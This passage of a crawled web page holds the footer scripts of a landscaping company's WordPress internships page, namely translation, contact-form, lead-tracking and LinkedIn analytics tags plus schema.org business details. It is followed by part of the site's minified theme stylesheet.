</script><script src="https://completelandscapingservice.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/internships/" data-gt-orig-domain="completelandscapingservice.com" data-gt-widget-id="30292534" defer></script><script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=1751471148" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1746076314" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/completelandscapingservice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1746076314" id="contact-form-7-js"></script>
<script></script><script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "additionalType": "http://www.productontology.org/doc/Landscaping",
  "image": "https://completelandscapingservice.com/wp-content/uploads/2016/11/logo2.png",
  "@id": "https://completelandscapingservice.com/",
  "name": "Complete Landscaping Service",
  "description": "Complete Landscaping Service is the best commercial landscape maintenance contractor in the Washington, DC metro area, including Maryland and Northern Virginia. We provide Commercial Landscape Maintenance, Design & Master Plan, Landscape Construction, Snow & Ice Management, Irrigation and Lighting services to commercial properties and institutions in Maryland, DC and Northern Virginia.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 2410 Crain Highway",
    "addressLocality": "Bowie",
    "addressRegion": "MD",
    "postalCode": "20716",
    "addressCountry": "US"
  },
  "email":"info@completelandscapingservice.com",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 38.923232,
    "longitude": -76.713555
  },
"url": "https://completelandscapingservice.com/",
"sameAs" : [ "https://www.facebook.com/completelandscapingmd",
    "https://twitter.com/completelandsc1",
    "https://www.instagram.com/completelandscapingservice/",
    "https://www.houzz.com/pro/complete1979/complete-landscaping-service",
    "https://plus.google.com/106955812117789837274"],  
  "hasMap": "https://www.google.com/maps/place/Complete+Landscaping+Services+Inc/@38.923232,-76.713555,15z/data=!4m12!1m6!3m5!1s0x0:0xa8bd726224bcd15e!2sComplete+Landscaping+Services+Inc!8m2!3d38.923232!4d-76.713555!3m4!1s0x0:0xa8bd726224bcd15e!8m2!3d38.923232!4d-76.713555",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "7"
 },
  "telephone": "+13013908893",
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "8:00",
      "closes": "17:00"
    }
    ]
    },
</script>
<script src="//cdn.leadmanagerfx.com/js/mcfx/1338" type="text/javascript"></script>
<script type='text/javascript' src='//cdn.leadmanagerfx.com/phone/js/1338'></script>
<!-- LinkedIn Insights Tag -->
<script type="text/javascript">
_linkedin_partner_id = "444570";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=444570&fmt=gif" />
</noscript>
 <script>var rocket_beacon_data = {"ajax_url":"https:\/\/completelandscapingservice.com\/wp-admin\/admin-ajax.php","nonce":"9d5182e307","url":"https:\/\/completelandscapingservice.com\/internships","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://completelandscapingservice.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/style.css?ver=1746076313
body_size: 11410
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}:focus{outline:0}table{border-collapse:collapse;border-spacing:0}img{max-width:100%;height:auto}mark{background:none}select{max-width:100%}.col:after,.clr:after,.group:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.col{display:block;float:left;margin:0 0 2% 1.6%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span_1_of_1{width:100%}.span_2_of_2{width:100%}.span_1_of_2{width:49.2%}.span_3_of_3{width:100%}.span_2_of_3{width:66.1%}.span_1_of_3{width:32.2%}.span_4_of_4{width:100%}.span_3_of_4{width:74.6%}.span_2_of_4{width:49.2%}.span_1_of_4{width:23.8%}.span_5_of_5{width:100%}.span_4_of_5{width:79.68%}.span_3_of_5{width:59.36%}.span_2_of_5{width:39.04%}.span_1_of_5{width:18.72%}.span_6_of_6{width:100%}.span_5_of_6{width:83.06%}.span_4_of_6{width:66.13%}.span_3_of_6{width:49.2%}.span_2_of_6{width:32.26%}.span_1_of_6{width:15.33%}.span_7_of_7{width:100%}.span_6_of_7{width:85.48%}.span_5_of_7{width:70.97%}.span_4_of_7{width:56.45%}.span_3_of_7{width:41.92%}.span_2_of_7{width:27.42%}.span_1_of_7{width:12.91%}.span_8_of_8{width:100%}.span_7_of_8{width:87.3%}.span_6_of_8{width:74.6%}.span_5_of_8{width:61.9%}.span_4_of_8{width:49.2%}.span_3_of_8{width:36.5%}.span_2_of_8{width:23.8%}.span_1_of_8{width:11.1%}.span_9_of_9{width:100%}.span_8_of_9{width:88.71%}.span_7_of_9{width:77.42%}.span_6_of_9{width:66.13%}.span_5_of_9{width:54.84%}.span_4_of_9{width:43.55%}.span_3_of_9{width:32.26%}.span_2_of_9{width:20.97%}.span_1_of_9{width:9.68%}.span_10_of_10{width:100%}.span_9_of_10{width:89.84%}.span_8_of_10{width:79.68%}.span_7_of_10{width:69.52%}.span_6_of_10{width:59.36%}.span_5_of_10{width:49.2%}.span_4_of_10{width:39.04%}.span_3_of_10{width:28.88%}.span_2_of_10{width:18.72%}.span_1_of_10{width:8.56%}.span_11_of_11{width:100%}.span_10_of_11{width:90.7%}.span_9_of_11{width:81.47%}.span_8_of_11{width:72.24%}.span_7_of_11{width:63.01%}.span_6_of_11{width:53.78%}.span_5_of_11{width:44.55%}.span_4_of_11{width:35.32%}.span_3_of_11{width:26.09%}.span_2_of_11{width:16.86%}.span_1_of_11{width:7.63%}.span_12_of_12{width:100%}.span_11_of_12{width:91.46%}.span_10_of_12{width:83%}.span_9_of_12{width:74.54%}.span_8_of_12{width:66.08%}.span_7_of_12{width:57.62%}.span_6_of_12{width:49.16%}.span_5_of_12{width:40.7%}.span_4_of_12{width:32.24%}.span_3_of_12{width:23.78%}.span_2_of_12{width:15.32%}.span_1_of_12{width:6.86%}.clr-margin{margin-left:0}.count-1{clear:both;margin-left:0}.col-1,.col.first{clear:both;margin-left:0}body{background:#fff;color:#545454;font:16px/22px 'Open Sans',"Helvetica",Arial;-webkit-font-smoothing:antialiased}body a{color:#006711;text-decoration:none}body a strong{color:#006711;text-decoration:none;font-weight:600}.container{margin:0 auto;width:1060px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.left-content{float:left;width:70%;padding-right:5%}.sidebar-container{float:right;width:25%;position:sticky;top:155px;padding-bottom:5%}.clr:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clear{clear:both}img{height:auto;max-width:100%}blockquote{font-size:1.4em;line-height:1.75em;margin-bottom:30px;position:relative;font-family:'Georgia';color:#555;background:url(../../../../../../themes/wpex-elegant/images/quote.png) left 4px no-repeat;padding-left:50px}blockquote.left{float:left;margin-left:0;margin-right:20px;text-align:right;width:33%}blockquote.right{float:right;margin-left:20px;margin-right:0;text-align:left;width:33%}pre{background:#ededed;padding:20px;margin-bottom:30px;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;font-family:'Verdana';color:#666}address{letter-spacing:1px;margin:20px 0}#page-featured-img{margin-bottom:25px;position:relative}#page-featured-img img{display:block;width:100%}.double-divider{display:block;width:100%;height:3px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin:40px 0}.heading{font-size:1.167em;margin:0 0 20px;padding-bottom:3px;font-weight:600;border-bottom:1px solid #ddd;text-transform:uppercase}.wpex-video-embed{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.wpex-video-embed frame,.wpex-video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%}a.wpex-lightbox-gallery{display:block}.page-thumbnail{margin-bottom:30px}.page-thumbnail img{display:block}body.page-template-templatesfullwidth-php .page-thumbnail{margin:0 0 30px}.page-thumbnail img{display:block}.wpex-readmore{display:block;margin-top:20px}.wpex-readmore a{display:block;float:left;background:#222;color:#fff;padding:0 6px}.wpex-readmore a:hover{background:#54d5a2;text-decoration:none}.entry ul{margin:30px 0 30px 20px}.entry ul li,.entry ol li{margin:0 0 5px}.entry ol{margin:30px 0 30px 25px}.entry ul{list-style:disc}.entry ol{list-style:decimal}h1,h2,h3,h4,h5,h6{font-weight:600;color:#444;line-height:1.4em;font-family:'Helvetica Neue',Helvetica,Arial}.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin:30px 0 30px}h1{font-size:24px;margin:0 0 20px}h2{font-size:20px}h3{font-size:16px}h4{font-size:14px}h5{font-size:12px}h6{font-size:10px}p{margin:0 0 20px}h1 a,h2 a,h3 a,h4 a{color:#000}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover{color:#54d5a2;text-decoration:none}p.lead{color:#777;font-size:21px;line-height:27px}em{font-style:italic}strong{font-weight:600;color:#000}small{font-size:80%}hr{border:solid #eee;border-width:1px 0 0;clear:both;height:0;margin:40px 0}a{outline:0}.page-header{position:relative}.page-template-templatesportfolio-php .page-header{margin-bottom:25px}.page-header-title{color:#000;font-size:2em;margin:0;font-weight:600}.single-post .page-header{margin:0 0 20px}.single-post .page-header-title{margin:0 0 10px;font-size:24px}#archive-description,#portfolio-template-content{margin-top:10px}#portfolio-template-content p:last-child,#archive-description p:last-child{margin:0}#header-wrap{background:#fff;position:sticky;z-index:999;top:0}.header-bar{position:sticky;top:0;z-index:999}#header{text-align:left;position:relative;padding-top:5px}#logo img{display:inline-block;height:150px;width:150px;margin-left:5%}.site-text-logo a{display:block;font-weight:600;font-family:'Helvetica Neue',Helvetica,Arial;color:#000;font-size:2.25em;text-decoration:none}.site-description{margin-top:5px}.is-sticky #header-wrap{width:100%;overflow:visible!important;z-index:999}.admin-bar .is-sticky #header-wrap{padding-top:32px}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative;font-size:18px;font-weight:700}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:10001}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left}.sf-menu ul{min-width:160px;*width:160px}.sf-menu a{zoom:1}.sf-menu li{position:relative;white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.sf-menu li:hover,.sf-menu li.sfHover{-webkit-transition:none;transition:none}.sf-menu .sf-mega{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu li:hover>.sf-mega,.sf-menu li.sfHover>.sf-mega{display:block}#site-navigation-wrap{right:0;top:75%;height:40px}#site-navigation-wrap #site-navigation{display:flex;justify-content:center}#site-navigation .dropdown-menu li{display:block;float:left;height:40px;line-height:40px}#site-navigation .dropdown-menu>li{margin-left:25px}#site-navigation .dropdown-menu>li:first-child{margin-left:0}#site-navigation .dropdown-menu a{color:#006711;font-weight:600;font-size:19px;text-decoration:none;text-align:left;cursor:pointer}.fix-menu #site-navigation .dropdown-menu a{color:#fff}.fix-menu #site-navigation .dropdown-menu a strong{color:#fecf2f}#site-navigation .dropdown-menu .sub-menu li a{color:#fff}#site-navigation .dropdown-menu .sub-menu li a:hover{color:#fecf2f}#site-navigation .dropdown-menu>li>a:hover,#site-navigation .dropdown-menu>li.sfHover>a,#site-navigation .dropdown-menu>.current-menu-item>a,#site-navigation .dropdown-menu>.current-menu-item>a:hover{color:#fecf2f}#site-navigation .dropdown-menu ul{background:#006940;font-size:1em}#site-navigation .dropdown-menu ul li a{display:block;height:auto;line-height:1.7em;padding:10px;margin:0;border:0;text-transform:none}#site-navigation .dropdown-menu ul li a.sf-with-ul{padding-right:23px}#site-navigation .dropdown-menu ul li{border-bottom:1px solid rgba(255,255,255,.08);line-height:1.4em;height:auto;float:none;display:block}#site-navigation .dropdown-menu ul li:last-child{border:none}#site-navigation .dropdown-menu>li .fa-angle-down{margin-left:5px}#site-navigation .dropdown-menu>li ul li .fa-angle-right{position:absolute;top:50%;right:15px;height:20px;line-height:20px;margin-top:-10px}.sidebar-container .sidebar-widget{margin-bottom:30px}.sidebar-container a{color:#777}.sidebar-container a:hover{color:#54d5a2;text-decoration:none}.sidebar-container .sidebar-widget .widget-title{font-size:1.167em;margin:0 0 10px;font-weight:600}.sidebar-container .widget_archive a:hover,.sidebar-container .widget_categories a:hover{background:#54d5a2;color:#fff;padding:0 2px;margin:0 -2px}.sidebar-container select{width:100%}#wp-calendar{width:100%;font-size:11px}#wp-calendar thead th{background:#f5f5f5;border:1px solid #ddd;border-top:none;font-size:11px}#wp-calendar tbody td{text-align:center;border:1px solid #ddd;line-height:2.5em;transition:background 0.15s ease;-webkit-transition:background 0.15s ease;-o-transition:background 0.15s ease;-moz-transition:background 0.15s ease}#wp-calendar tbody td a,#wp-calendar tbody td a:hover{color:#54d5a2;text-decoration:underline}#wp-calendar tfoot td{padding-top:1px;padding:4px}#wp-calendar caption{cursor:pointer;font-size:12px;text-transform:uppercase;margin:0;padding:12px;outline:0 none!important;background:#54d5a2;color:#fff}#wp-calendar tbody a{display:block;text-decoration:underline}#wp-calendar th{text-align:center;border:1px solid transparent;border-top:none;padding:2px 0;color:#a7a7a7}#wp-calendar tfoot td#next{text-align:right}#footer #wp-calendar thead th{background:#232323}#footer #wp-calendar thead th,#footer #wp-calendar tbody td{border-color:#333}.loop-entry{border-bottom:1px solid #ddd;margin-bottom:30px;padding-bottom:30px}.loop-entry.post-entry p:last-child{margin:0}.loop-entry-title{font-size:1.75em;margin:0}.loop-entry-thumbnail,.loop-entry-video,.post-thumbnail{margin-bottom:30px}.loop-entry-thumbnail img{box-shadow:#000 0em 0em 0em;nowhitespace:afterproperty}.loop-entry-thumbnail img:hover{opacity:.8}.post-video{margin-bottom:30px}.entry-footer{margin-top:40px}.entry-footer .post-edit-link{float:right;display:block;border:2px solid #ddd;padding:2px 14px;color:#aaa;font-size:.85em;text-transform:uppercase;letter-spacing:1px;font-weight:700}.entry-footer a:hover{color:#000;border-color:#000;text-decoration:none}.author-info{margin-top:40px}.author-info .author-info-inner{position:relative;padding-left:100px}.author-info .author-avatar{position:absolute;left:0;top:0}.author-info .author-avatar img{border-radius:2px}.post-meta{color:#000;display:block;float:none;font-size:12px;line-height:2em;margin-bottom:10px}.single-portfolio .post-meta,.single-post .post-meta{margin-bottom:0;margin-top:10px}.post-meta li{display:block;float:left;margin:0}.post-meta li .meta-seperator{margin:0 15px;color:#bbb}.post-meta .meta-date-text,.post-meta a{color:gray}.post-meta a{text-decoration:none}.post-meta a:hover{color:#54d5a2}.search-entry{position:relative;padding-left:180px;min-height:150px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ddd}.search-entry-thumbnail{position:absolute;left:0;top:0;width:150px}.search-entry-thumbnail img{width:100%}.search-entry-thumbnail a:hover img{opacity:.8}.search-entry-title{margin:0 0 15px}.search-entry.no-featured-image{padding-left:0}ul.page-numbers{list-style:none;margin:0}ul.page-numbers li{display:block;text-align:center;float:left}.page-numbers:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.page-numbers a,.page-numbers span,#edd_download_pagination .page-numbers{background-color:transparent;border:0;color:#606060;background:#fff;border:1px solid #e6e6e6;cursor:pointer;display:block;float:left;height:22px;line-height:22px;margin-right:4px;margin-top:4px;width:auto;padding:0 8px;text-align:center;ftext-decoration:none}.page-numbers a:hover,.page-numbers span.current,#edd_download_pagination .page-numbers:hover,#edd_download_pagination .page-numbers.current{background:#54d5a2;color:#fff;text-decoration:none;border-color:transparent}.single-post-pagination{position:absolute;right:0;top:0}.single-post-pagination li{display:block;float:left;margin-left:4px}.single-post-pagination li:first-child{margin-left:0}.single-post-pagination li a{display:block;font-size:16px;color:#bbb;background:#fff;border:1px solid #ddd;height:24px;width:24px;line-height:24px;text-align:center}.single-post-pagination li a:hover{color:#000}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;margin:0}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider-container{position:relative}.flexslider-container img{display:block}#homepage-portfolio,#homepage-blog{margin-top:40px}.homepage-content-bottom-divider{margin-bottom:0}#homepage-slider-wrap{max-height:500px;overflow:hidden}#homepage-slider-wrap .flex-direction-nav li a{display:block;z-index:9;position:absolute;top:50%;margin-top:-35px;height:70px;line-height:70px;width:50px;text-align:center;opacity:.8;background:#000;color:#fff;font-size:21px}#homepage-slider-wrap .flex-direction-nav li a:hover{opacity:1;background:#54d5a2;color:#fff;text-decoration:none}#homepage-slider-wrap .flex-direction-nav li a.flex-prev{left:0}#homepage-slider-wrap .flex-direction-nav li a.flex-next{right:0}.homepage-slide-inner{position:relative}.homepage-slide-content{display:block;position:absolute;top:50px;left:0;z-index:9999}.homepage-slide-title{float:left;background:#222;color:#fff;font-size:2em;padding:15px 20px;text-transform:uppercase}.homepage-slide-caption{float:left;margin-top:10px;background:#31c68b;font-size:1.333em;font-weight:600;color:#fff;padding:10px}.recent-blog-entry-title{font-size:1.167em;margin:20px 0 0}.recent-blog-entry-thumbnail a,.recent-blog-entry-thumbnail img{display:block}.recent-blog-entry-thumbnail a:hover img{opacity:.85}.recent-blog-entry .post-meta{margin:0 0 5px}.recent-blog-entry .post-meta,.recent-blog-entry .post-meta .meta-date-text{color:#454545}.feature-thumbnail{margin:0 0 20px}.feature-thumbnail img{display:block;width:auto;margin:0 auto}.feature-thumbnail a:hover img{opacity:.8}.features-entry{text-align:center}.feature-entry-title{margin:0 0 10px;font-size:1.4em;font-weight:600;color:#444}a .feature-entry-title:hover{color:#000}.feature-entry-content p:last-child{margin:0}.features-entry .feature-icon-font{text-align:center;margin:0 auto 20px}.features-entry .feature-icon-font .fa{font-size:46px;color:#31c68b}.feature-entry-url{margin:-20px;padding:20px;display:block;text-decoration:none;color:#555}.feature-entry-url:hover{text-decoration:none}.complete-box{background:#0a663a;color:#FFF;line-height:24px;text-align:center;float:left;margin:0 auto;padding:40px}.complete-box a{color:#FFF}.large{font-size:24px;line-height:36px}.thirds-box{width:90%;margin-bottom:20px}#portfolio-wrap{position:relative}#portfolio-wrap ul{margin:0;list-style:none}#portfolio-description{padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #e6e6e6}#portfolio-description p:last-child,.portfolio-description p{margin:0}.portfolio-entry.grid-2{margin-bottom:60px}.portfolio-entry.grid-3{margin-bottom:40px}.portfolio-entry.grid-4{margin-bottom:40px}.portfolio-entry-media a,.portfolio-entry-media img{display:block}.portfolio-entry-media a:hover img{opacity:.85}.portfolio-entry a{text-decoration:none}.portfolio-entry a:hover{text-decoration:none}.portfolio-entry-details{margin-top:10px}.portfolio-entry-title{margin:0;font-size:1.167em}.portfolio-entry-categories a{color:#777}.portfolio-entry-categories a:hover{color:#000}.single-portfolio .post-slider-wrap,.single-portfolio .post-video{margin:0 0 30px}.single-portfolio .post-slider-wrap img{border-radius:4px 4px 0 0}#single-portfolio-related{margin-top:30px}.post-slider-wrap .flex-direction-nav{z-index:9;position:absolute;bottom:0;right:0}.post-slider-wrap .flex-direction-nav li{display:block;float:left;margin-left:0}.post-slider-wrap .flex-direction-nav li a{display:block;height:30px;line-height:30px;width:35px;text-align:center;opacity:.8;background:#000;color:#fff;font-size:14px}.post-slider-wrap .flex-direction-nav li a:hover{opacity:1;background:#54d5a2;color:#fff;text-decoration:none}.post-slider-wrap .flex-direction-nav li a .genericon{font-size:16px;height:30px;line-height:30px}.staff-entry-title{font-size:1.50em;margin:10px 0;font-size:1.2em;color:#000}.staff-entry-content p:last-child{margin:0}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="tel"],textarea{-moz-box-sizing:border-box;-webkit-appearance:none;-webkit-box-sizing:border-box;background:transparent;border:1px solid #ddd;box-sizing:border-box;color:#606060;display:block;font-size:1em;margin:0;max-width:100%;padding:.8em 1em;font-family:inherit;background:#fff}textarea{width:100%}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="tel"]:focus,textarea:focus{color:#555;outline:none;border-color:#ccc}button,input[type="button"],input[type="submit"]{-webkit-appearance:none;background:#222;border:transparent;color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:400;outline:none;padding:0 10px;height:30px;line-height:30px;position:relative;font-family:'Open Sans'}.entry input[type="submit"]{margin-top:10px}button:hover,input[type="button"]:hover,input[type="submit"]:hover{background-color:#54d5a2}a.view-all{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;background:#EEE;border-radius:3px;padding:8px 20px;text-align:center;width:100%;color:gray}input[type="search"]{font-size:1em;-moz-box-sizing:border-box;-webkit-appearance:none;-webkit-box-sizing:border-box;background:#fff;border:1px solid #e6e6e6;border-radius:0;box-sizing:border-box;color:#555;outline:none;padding:10px 12px;width:100%;font-family:'Open Sans'}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}input[type="search"]::-webkit-search-decoration{display:none}.wpcf7-form span.wpcf7-form-control-wrap{display:block;margin-top:10px;position:relative}.wpcf7-form p{margin:0 0 20px}.wpcf7-form p:last-of-type{margin:0}div.wpcf7-validation-errors{margin:25px 0 0;padding:10px;font-weight:600;background:#fff;color:#222}span.wpcf7-not-valid-tip{font-size:.95em;color:#898989;font-family:'Verdana'}.wpcf7-response-output{background:#f4f4f4;color:#888;display:block;line-height:1.45em;margin-top:30px;padding:12px;text-align:center}input.wpcf7-not-valid[type="text"],input.wpcf7-not-valid[type="password"],input.wpcf7-not-valid[type="email"],input.wpcf7-not-valid[type="url"],input.wpcf7-not-valid[type="tel"],textarea.wpcf7-not-valid{border-color:#FF4847}#comments{margin-top:60px}#comments span.required{color:#C30}.commentlist{margin:0}.commentlist .children{margin-left:30px}.commentlist li{list-style:none;margin:0}.commentlist .comment{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:20px}.comment-author{left:0;position:absolute;top:0}.comment-author .avatar{display:block;border-radius:2px}.comment-meta{margin-bottom:10px}.comment-meta .fn{font-weight:600;color:#000;display:block}.comment-date{display:inline-block;margin-right:12px}.comment-details{margin-left:80px}.comment-content p:last-child{margin:0}.comment-date a,a.comment-reply-link{font-size:.9em;color:gray}#reply-title small{font-size:1em}a#cancel-comment-reply-link{color:red;display:inline;font-weight:400;font-size:1em}a#cancel-comment-reply-link:hover{text-decoration:underline}#respond{margin:40px 0 0}.commentlist li article{position:relative}.commentlist #respond{margin-bottom:100px}#comments-logged-in{font-size:13px;margin-bottom:30px;margin-top:10px}#log-out{float:right;margin-top:-56px}.comment-form-comment label[for="comment"]{display:none}#reply-title{font-size:1em;margin:0 0 20px}#commentform textarea{width:100%}#comments .form-allowed-tags{display:none}.comment-awaiting-moderation{background:#02AACE;color:#fff;display:inline-block;line-height:1em;margin-bottom:20px;margin-top:10px;padding:2px 6px}#footer-wrap{background:#e4ece3;padding:50px 0 0}#footer-wrap input[type="text"],#footer-wrap input[type="search"]{border:none}#footer-wrap select{width:100%}#footer-wrap a{color:#000}#footer-wrap a:hover{color:#000;text-decoration:none}#footer-widgets .widget-title{color:#000;font-size:1.25em;margin:0 0 15px}#footer-widgets .widget-title span{background:#222;padding-right:10px}.footer-widget{margin-bottom:50px}#footer-widgets .span_1_of_3.col-1{padding-right:10px}#footer-widgets .span_1_of_3.col-2{padding-left:5px;padding-right:5px}#footer-widgets .span_1_of_3.col-3{padding-left:10px}.footer-widget>ul>li{padding:2px 0;border-bottom:1px solid #333}.footer-widget>ul>li:first-child{border-top:1px solid #333}#footer-widgets .widget_nav_menu ul>li{border-bottom:1px solid #333}#footer-widgets .widget_nav_menu ul>li:first-child{border-top:1px solid #000}#footer-widgets .widget_nav_menu ul>li li a:before{content:"-";padding:0 10px;color:#000}#footer-widgets .widget_nav_menu ul>li.menu-item-has-children{border-bottom:none}#copyright-wrap{background:#e4ece3;padding:20px 0;color:#4c4c4c;text-align:center}#copyright-wrap a{color:#000}#error-page{text-align:center;margin-top:20px;margin-bottom:40px}#error-page-title{border:none;font-size:50px;line-height:1em;margin:0 0 15px;color:#006940;line-height:normal}#error-page-title span{margin-right:7px;line-height:normal}#error-page-text{font-size:1.15em}#error-page-sm-title{font-size:26px;line-height:normal}.aligncenter{display:block;margin:0 auto}.alignright{float:right;margin:0 0 10px 20px}.alignleft{float:left;margin:0 20px 10px 0}.floatleft{float:left}.floatright{float:right}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.wp-caption{max-width:100%!important}.wp-caption p.wp-caption-text{box-sizing:border-box;text-align:center}.wp-caption img{display:block;border:0 none;margin:0;width:100%;padding:0}.wp-smiley{margin:0!important;max-height:1em}#img-attch-page{overflow:hidden;text-align:center}#img-attch-page img{display:inline-block;margin:0 auto;margin-bottom:20px;max-width:100%}.gallery{margin:0 0 30px!important}.gallery-icon img{border:none!important}#navigation-toggle,.sidr,#sidr-close,#mobile-search{display:none}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_y.png) top right 